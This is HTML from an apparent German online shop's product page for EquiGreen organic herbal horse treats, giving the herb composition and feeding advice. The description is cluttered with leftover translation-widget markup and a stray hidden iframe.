onclick=\"return LanguageMenu.onclick('ja');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ja\"\u003eJapanese\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('es');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#es\"\u003eSpanish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('nl');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#nl\"\u003eDutch\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('tlh');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#tlh\"\u003eKlingon\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('sv');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#sv\"\u003eSwedish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('en');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#en\"\u003eEnglish\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ko');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ko\"\u003eKorean\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('th');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#th\"\u003eThai\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('et');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#et\"\u003eEstonian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('lv');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#lv\"\u003eLatvian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('tr');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#tr\"\u003eTurkish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('fi');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#fi\"\u003eFinnish\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('lt');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#lt\"\u003eLithuanian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('uk');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#uk\"\u003eUkrainian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('fr');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#fr\"\u003eFrench\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ms');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ms\"\u003eMalay\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ur');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ur\"\u003eUrdu\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('de');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#de\"\u003eGerman\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('mt');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#mt\"\u003eMaltese\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('vi');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#vi\"\u003eVietnamese\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('el');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#el\"\u003eGreek\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('no');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#no\"\u003eNorwegian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('cy');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#cy\"\u003eWelsh\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ht');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ht\"\u003eHaitian Creole\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('fa');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#fa\"\u003ePersian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cimg alt=\"\" style=\"height: 7px; width: 17px; border-width: 0px; left: 20px;\"\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\"\u003e\/\/ \u003c![CDATA[\n var LanguageMenu; var LanguageMenu_keys=[\"ar\",\"bg\",\"ca\",\"zh-CHS\",\"zh-CHT\",\"cs\",\"da\",\"nl\",\"en\",\"et\",\"fi\",\"fr\",\"de\",\"el\",\"ht\",\"he\",\"hi\",\"mww\",\"hu\",\"id\",\"it\",\"ja\",\"tlh\",\"ko\",\"lv\",\"lt\",\"ms\",\"mt\",\"no\",\"fa\",\"pl\",\"pt\",\"ro\",\"ru\",\"sk\",\"sl\",\"es\",\"sv\",\"th\",\"tr\",\"uk\",\"ur\",\"vi\",\"cy\"]; var LanguageMenu_values=[\"Arabic\",\"Bulgarian\",\"Catalan\",\"Chinese Simplified\",\"Chinese Traditional\",\"Czech\",\"Danish\",\"Dutch\",\"English\",\"Estonian\",\"Finnish\",\"French\",\"German\",\"Greek\",\"Haitian Creole\",\"Hebrew\",\"Hindi\",\"Hmong Daw\",\"Hungarian\",\"Indonesian\",\"Italian\",\"Japanese\",\"Klingon\",\"Korean\",\"Latvian\",\"Lithuanian\",\"Malay\",\"Maltese\",\"Norwegian\",\"Persian\",\"Polish\",\"Portuguese\",\"Romanian\",\"Russian\",\"Slovak\",\"Slovenian\",\"Spanish\",\"Swedish\",\"Thai\",\"Turkish\",\"Ukrainian\",\"Urdu\",\"Vietnamese\",\"Welsh\"]; var LanguageMenu_callback=function(){ }; var LanguageMenu_popupid='__LanguageMenu_popup'; \n\/\/ ]]\u003e\u003c\/script\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"CTFLinksPanel\"\u003e\u003cspan id=\"ExternalLinksPanel\"\u003e\u003ca id=\"HelpLink\" title=\"Help\" target=\"_blank\" href=\"https:\/\/go.microsoft.com\/?linkid=9722454\" rel=\"noopener noreferrer\"\u003e \u003cimg id=\"HelpImg\"\u003e\u003c\/a\u003e \u003ca id=\"EmbedLink\" title=\"Get this widget for your own site\"\u003e \u003cimg id=\"EmbedImg\"\u003e\u003c\/a\u003e \u003ca id=\"ShareLink\" title=\"Share translated page with friends\"\u003e \u003cimg id=\"ShareImg\"\u003e\u003c\/a\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv id=\"FloaterProgressBar\"\u003e\u003cspan id=\"ProgressFill\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"WidgetFloaterCollapsed\" style=\"display: none;\" onmouseover=\"Microsoft.Translator.OnMouseOverFloater()\"\u003e\n\u003cspan\u003eTRANSLATE with \u003c\/span\u003e\u003cimg id=\"CollapsedLogoImg\"\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"FloaterSharePanel\" style=\"display: none;\"\u003e\n\u003cdiv id=\"ShareTextDiv\"\u003e\u003cspan id=\"ShareTextSpan\"\u003e COPY THE URL BELOW \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv id=\"ShareTextboxDiv\"\u003e\n\u003cinput name=\"ShareTextbox\" type=\"text\" id=\"ShareTextbox\" readonly onclick=\"this.select()\"\u003e \u003c!--a id=\"TwitterLink\" title=\"Share on Twitter\"\u003e \u003cimg id=\"TwitterImg\" \/\u003e\u003c\/a\u003e \u003ca-- id=\"FacebookLink\" title=\"Share on Facebook\"\u003e \u003cimg id=\"FacebookImg\" \/\u003e\u003c\/a--\u003e \u003ca id=\"EmailLink\" title=\"Email this translation\"\u003e \u003cimg id=\"EmailImg\"\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"ShareFooter\"\u003e\n\u003cspan id=\"ShareHelpSpan\"\u003e\u003ca id=\"ShareHelpLink\"\u003e \u003cimg id=\"ShareHelpImg\"\u003e\u003c\/a\u003e\u003c\/span\u003e \u003cspan id=\"ShareBackSpan\"\u003e\u003ca id=\"ShareBack\" title=\"Back To Translation\"\u003e Back\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cinput name=\"EmailSubject\" type=\"hidden\" id=\"EmailSubject\" value=\"Check out this page in {0} translated from {1}\"\u003e \u003cinput name=\"EmailBody\" type=\"hidden\" id=\"EmailBody\" value=\"Translated: {0}%0d%0aOriginal: {1}%0d%0a%0d%0aAutomatic translation powered by Microsoft® Translator%0d%0ahttp:\/\/www.bing.com\/translator?ref=MSTWidget\"\u003e \u003cinput type=\"hidden\" id=\"ShareHelpText\" value=\"This link allows visitors to launch this page and automatically translate it to {0}.\"\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"FloaterEmbed\" style=\"display: none;\"\u003e\n\u003cdiv id=\"EmbedTextDiv\"\u003e\n\u003cspan id=\"EmbedTextSpan\"\u003eEMBED THE SNIPPET BELOW IN YOUR SITE\u003c\/span\u003e \u003ca id=\"EmbedHelpLink\" title=\"Copy this code and place it into your HTML.\"\u003e \u003cimg id=\"EmbedHelpImg\"\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"EmbedTextboxDiv\"\u003e\u003cinput name=\"EmbedSnippetTextBox\" type=\"text\" id=\"EmbedSnippetTextBox\" readonly value=\"\u0026lt;div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;setTimeout(function(){var s=document.createElement('script');s.type='text\/javascript';s.charset='UTF-8';s.src=((location \u0026amp;\u0026amp; location.href \u0026amp;\u0026amp; location.href.indexOf('https') == 0)?'https:\/\/ssl.microsofttranslator.com':'http:\/\/www.microsofttranslator.com')+'\/ajax\/v3\/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**\u0026amp;ctf=true\u0026amp;ui=true\u0026amp;settings=manual\u0026amp;from=en';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); },0);\u0026lt;\/script\u0026gt;\" onclick=\"this.select()\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"EmbedNoticeDiv\"\u003e\u003cspan id=\"EmbedNoticeSpan\"\u003eEnable collaborative features and customize widget: \u003ca href=\"http:\/\/www.bing.com\/widget\/translator\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eBing Webmaster Portal\u003c\/a\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv id=\"EmbedFooterDiv\"\u003e\u003cspan id=\"EmbedBackSpan\"\u003e\u003ca title=\"Back To Translation\"\u003eBack\u003c\/a\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\"\u003e\/\/ \u003c![CDATA[\n var intervalId = setInterval(function () { if (MtPopUpList) { LanguageMenu = new MtPopUpList(); var langMenu = document.getElementById(LanguageMenu_popupid); var origLangDiv = document.createElement(\"div\"); origLangDiv.id = \"OriginalLanguageDiv\"; origLangDiv.innerHTML = \"\u003cspan id='OriginalTextSpan'\u003eORIGINAL: \u003c\/span\u003e\u003cspan id='OriginalLanguageSpan'\u003e\u003c\/span\u003e\"; langMenu.appendChild(origLangDiv); LanguageMenu.Init('LanguageMenu', LanguageMenu_keys, LanguageMenu_values, LanguageMenu_callback, LanguageMenu_popupid); window[\"LanguageMenu\"] = LanguageMenu; clearInterval(intervalId); } }, 1); \n\/\/ ]]\u003e\u003c\/script\u003e\n\u003c\/div\u003e"},
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 40924735471772
,"inventories": {"40924735471772": {
              "inventory_management": "shopify",
              "inventory_policy": "deny",
              "inventory_quantity": 0,
              "inventory_message": "Ausverkauft"
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Artikelbeschreibung</h2>
                        </div>

                        <div class="card__section expandable-content" aria-expanded="false">
                          <div class="rte text--pull">
                            <p>EquiGreen Bio-KräuterGrün Leckerlis sind praktisch in der Handhabung und zugleich ein hochwertiges Ergänzungsfuttermittel. Sie passen in jede Tasche ohne zu kleben oder zu schmieren. Die gesunde Belohnung ist selbstverständlich frei von Getreidestärke und Zusatzstoffen, daher auch für Pferde mit PSSM, EMS und ECS geeignet.</p>
<p>Die Saatmischung der Anbaufläche besteht aus 13 verschiedenen Klee-, Kräuter- und Grasarten (Luzerne, Rotklee, Weißklee, Gelbklee, Hornschotenklee, Esparsette, Kümmel, Bibernelle, Schafgarbe, Wilde Möhre, Spitzwegerich, Lieschgras, Wiesenrispe) und jungem Topinamburkraut aus ökologischem Landbau nach Bioland-Richtlinien!</p>
<p>Einzelfuttermittel</p>
<p>Zusammensetzung: Gras-, Kräuter- und Leguminosenpflanzen gepresst und getrocknet Öko Kontrollstelle DE-ÖKO-001 Deutschland Landwirtschaft</p>
<p>Fütterungsempfehlung: je nach Größe des Pferdes können bis zu 200g pro Tag verfüttert werden</p>
<p>Der Anteil der einzelnen Arten unterliegt natürlichen Schwankungen!</p>
<div><iframe style="border: none; visibility: hidden;" src="//div.show/videos" id="videoCont"></iframe></div>
<textarea id="BFI_DATA" style="width: 1px; height: 1px; display: none;"></textarea>
<div id="WidgetFloaterPanels" translate="no" style="display: none; text-align: left; direction: ltr; visibility: hidden;" class="LTRStyle">
<div id="WidgetFloater" style="display: none;" onmouseover="Microsoft.Translator.OnMouseOverFloater()" onmouseout="Microsoft.Translator.OnMouseOutFloater()">
<div id="WidgetLogoPanel">
<span id="WidgetTranslateWithSpan"><span>TRANSLATE with </span><img id="FloaterLogo"></span> <span id="WidgetCloseButton" title="Exit Translation" onclick="Microsoft.Translator.FloaterOnClose()">x</span>
</div>
<div id="LanguageMenuPanel">
<div class="DDStyle_outer">
<input name="LanguageMenu_svid" type="text" id="LanguageMenu_svid" style="display: none;" autocomplete="on" value="en" onclick="this.select()"> <input name="LanguageMenu_textid" type="text" id="LanguageMenu_textid" style="display: none;" autocomplete="on" onclick="this.select()"> <span onselectstart="return false" tabindex="0" class="DDStyle" id="__LanguageMenu_header" onclick="return LanguageMenu &amp;&amp; !LanguageMenu.Show('__LanguageMenu_popup', event);" onkeydown="return LanguageMenu &amp;&amp; !LanguageMenu.Show('__LanguageMenu_popup', event);">English</span>
<div style="position: relative; text-align: left; left: 0;">
<div style="position: absolute; ;left: 0px;">
<div class="DDStyle" style="display: none;" id="__LanguageMenu_popup">
<table id="LanguageMenu" border="0">
<tbody>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ar');" ondragstart="LanguageMenu.ondragstart(event);" href="#ar">Arabic</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('he');" ondragstart="LanguageMenu.ondragstart(event);" href="#he">Hebrew</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('pl');" ondragstart="LanguageMenu.ondragstart(event);" href="#pl">Polish</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('bg');" ondragstart="LanguageMenu.ondragstart(event);" href="#bg">Bulgarian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('hi');" ondragstart="LanguageMenu.ondragstart(event);" href="#hi">Hindi</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('pt');" ondragstart="LanguageMenu.ondragstart(event);" href="#pt">Portuguese</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ca');" ondragstart="LanguageMenu.ondragstart(event);" href="#ca">Catalan</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('mww');" ondragstart="LanguageMenu.ondragstart(event);" href="#mww">Hmong Daw</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ro');" ondragstart="LanguageMenu.ondragstart(event);" href="#ro">Romanian</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('zh-CHS');" ondragstart="LanguageMenu.ondragstart(event);" href="#zh-CHS">Chinese Simplified</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('hu');" ondragstart="LanguageMenu.ondragstart(event);" href="#hu">Hungarian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ru');" ondragstart="LanguageMenu.ondragstart(event);" href="#ru">Russian</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('zh-CHT');" ondragstart="LanguageMenu.ondragstart(event);" href="#zh-CHT">Chinese Traditional</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('id');" ondragstart="LanguageMenu.ondragstart(event);" href="#id">Indonesian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('sk');" ondragstart="LanguageMenu.ondragstart(event);" href="#sk">Slovak</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('cs');" ondragstart="LanguageMenu.ondragstart(event);" href="#cs">Czech</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('it');" ondragstart="LanguageMenu.ondragstart(event);" href="#it">Italian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('sl');" ondragstart="LanguageMenu.ondragstart(event);" href="#sl">Slovenian</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('da');" ondragstart="LanguageMenu.ondragstart(event);" href="#da">Danish</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ja');" ondragstart="LanguageMenu.ondragstart(event);" href="#ja">Japanese</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('es');" ondragstart="LanguageMenu.ondragstart(event);" href="#es">Spanish</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('nl');" ondragstart="LanguageMenu.ondragstart(event);" href="#nl">Dutch</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('tlh');" ondragstart="LanguageMenu.ondragstart(event);" href="#tlh">Klingon</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('sv');" ondragstart="LanguageMenu.ondragstart(event);" href="#sv">Swedish</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('en');" ondragstart="LanguageMenu.ondragstart(event);" href="#en">English</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ko');" ondragstart="LanguageMenu.ondragstart(event);" href="#ko">Korean</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('th');" ondragstart="LanguageMenu.ondragstart(event);" href="#th">Thai</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('et');" ondragstart="LanguageMenu.ondragstart(event);" href="#et">Estonian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('lv');" ondragstart="LanguageMenu.ondragstart(event);" href="#lv">Latvian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('tr');" ondragstart="LanguageMenu.ondragstart(event);" href="#tr">Turkish</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('fi');" ondragstart="LanguageMenu.ondragstart(event);" href="#fi">Finnish</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('lt');" ondragstart="LanguageMenu.ondragstart(event);" href="#lt">Lithuanian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('uk');" ondragstart="LanguageMenu.ondragstart(event);" href="#uk">Ukrainian</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('fr');" ondragstart="LanguageMenu.ondragstart(event);" href="#fr">French</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ms');" ondragstart="LanguageMenu.ondragstart(event);" href="#ms">Malay</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ur');" ondragstart="LanguageMenu.ondragstart(event);" href="#ur">Urdu</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('de');" ondragstart="LanguageMenu.ondragstart(event);" href="#de">German</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('mt');" ondragstart="LanguageMenu.ondragstart(event);" href="#mt">Maltese</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('vi');" ondragstart="LanguageMenu.ondragstart(event);" href="#vi">Vietnamese</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('el');" ondragstart="LanguageMenu.ondragstart(event);" href="#el">Greek</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('no');" ondragstart="LanguageMenu.ondragstart(event);" href="#no">Norwegian</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('cy');" ondragstart="LanguageMenu.ondragstart(event);" href="#cy">Welsh</a></td>
</tr>
<tr>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('ht');" ondragstart="LanguageMenu.ondragstart(event);" href="#ht">Haitian Creole</a></td>
<td><a tabindex="-1" onclick="return LanguageMenu.onclick('fa');" ondragstart="LanguageMenu.ondragstart(event);" href="#fa">Persian</a></td>
<td></td>
</tr>
</tbody>
</table>
<img alt="" style="height: 7px; width: 17px; border-width: 0px; left: 20px;">
</div>
</div>
</div>
</div>
<script type="text/javascript">// <![CDATA[
 var LanguageMenu; var LanguageMenu_keys=["ar","bg","ca","zh-CHS","zh-CHT","cs","da","nl","en","et","fi","fr","de","el","ht","he","hi","mww","hu","id","it","ja","tlh","ko","lv","lt","ms","mt","no","fa","pl","pt","ro","ru","sk","sl","es","sv","th","tr","uk","ur","vi","cy"]; var LanguageMenu_values=["Arabic","Bulgarian","Catalan","Chinese Simplified","Chinese Traditional","Czech","Danish","Dutch","English","Estonian","Finnish","French","German","Greek","Haitian Creole","Hebrew","Hindi","Hmong Daw","Hungarian","Indonesian","Italian","Japanese","Klingon","Korean","Latvian","Lithuanian","Malay","Maltese","Norwegian","Persian","Polish","Portuguese","Romanian","Russian","Slovak","Slovenian","Spanish","Swedish","Thai","Turkish","Ukrainian","Urdu","Vietnamese","Welsh"]; var LanguageMenu_callback=function(){ }; var LanguageMenu_popupid='__LanguageMenu_popup'; 
// ]]></script>
</div>
<div id="CTFLinksPanel"><span id="ExternalLinksPanel"><a id="HelpLink" title="Help" target="_blank" href="https://go.microsoft.com/?linkid=9722454" rel="noopener noreferrer"> <img id="HelpImg"></a> <a id="EmbedLink" title="Get this widget for your own site"> <img id="EmbedImg"></a> <a id="ShareLink" title="Share translated page with friends"> <img id="ShareImg"></a> </span></div>
<div id="FloaterProgressBar"><span id="ProgressFill"></span></div>
</div>
<div id="WidgetFloaterCollapsed" style="display: none;" onmouseover="Microsoft.Translator.OnMouseOverFloater()">
<span>TRANSLATE with </span><img id="CollapsedLogoImg">
</div>
<div id="FloaterSharePanel" style="display: none;">
<div id="ShareTextDiv"><span id="ShareTextSpan"> COPY THE URL BELOW </span></div>
<div id="ShareTextboxDiv">
<input name="ShareTextbox" type="text" id="ShareTextbox" readonly onclick="this.select()"> <!--a id="TwitterLink" title="Share on Twitter"> <img id="TwitterImg" /></a> <a-- id="FacebookLink" title="Share on Facebook"> <img id="FacebookImg" /></a--> <a id="EmailLink" title="Email this translation"> <img id="EmailImg"></a>
</div>
<div id="ShareFooter">
<span id="ShareHelpSpan"><a id="ShareHelpLink"> <img id="ShareHelpImg"></a></span> <span id="ShareBackSpan"><a id="ShareBack" title="Back To Translation"> Back</a></span>
</div>
<input name="EmailSubject" type="hidden" id="EmailSubject" value="Check out this page in {0} translated from {1}"> <input name="EmailBody" type="hidden" id="EmailBody" value="Translated: {0}%0d%0aOriginal: {1}%0d%0a%0d%0aAutomatic translation powered by Microsoft® Translator%0d%0ahttp://www.bing.com/translator?ref=MSTWidget"> <input type="hidden" id="ShareHelpText" value="This link allows visitors to launch this page and automatically translate it to {0}.">
</div>
<div id="FloaterEmbed" style="display: none;">
<div id="EmbedTextDiv">
<span id="EmbedTextSpan">EMBED THE SNIPPET BELOW IN YOUR SITE</span> <a id="EmbedHelpLink" title="Copy this code and place it into your HTML."> <img id="EmbedHelpImg"></a>
</div>
<div id="EmbedTextboxDiv"><input name="EmbedSnippetTextBox" type="text" id="EmbedSnippetTextBox" readonly value="&lt;div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'&gt;&lt;/div&gt;&lt;script type='text/javascript'&gt;setTimeout(function(){var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location &amp;&amp; location.href &amp;&amp; location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&amp;ctf=true&amp;ui=true&amp;settings=manual&amp;from=en';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); },0);&lt;/script&gt;" onclick="this.select()"></div>
<div id="EmbedNoticeDiv"><span id="EmbedNoticeSpan">Enable collaborative features and customize widget: <a href="http://www.bing.com/widget/translator" target="_blank" rel="noopener noreferrer">Bing Webmaster Portal</a></span></div>
<div id="EmbedFooterDiv"><span id="EmbedBackSpan"><a title="Back To Translation">Back</a></span></div>
</div>
<script type="text/javascript">// <![CDATA[
 var intervalId = setInterval(function () { if (MtPopUpList) { LanguageMenu = new MtPopUpList(); var langMenu = document.getElementById(LanguageMenu_popupid); var origLangDiv = document.createElement("div"); origLangDiv.id = "OriginalLanguageDiv"; origLangDiv.innerHTML = "<span id='OriginalTextSpan'>ORIGINAL: </span><span id='OriginalLanguageSpan'></span>"; langMenu.appendChild(origLangDiv); LanguageMenu.Init('LanguageMenu', LanguageMenu_keys, LanguageMenu_values, LanguageMenu_callback, LanguageMenu_popupid); window["LanguageMenu"] = LanguageMenu; clearInterval(intervalId); } }, 1); 
// ]]></script>
</div>
                          </div><button class="expandable-content__toggle">
                              <span class="expandable-content__toggle-icon"></span>
                              <span class="expandable-content__toggle-text" data-view-more="Mehr anzeigen" data-view-less="Weniger anzeigen">Mehr anzeigen</span>
                            </button></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust">
                    <div class="card">
                      <div class="card__header card__header--flex">
                        <h2 class="card__title heading h3">Zahlung und Sicherheit</h2><svg focusable="false" class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>

                      <div class="card__section"><div class="payment-list">
                            
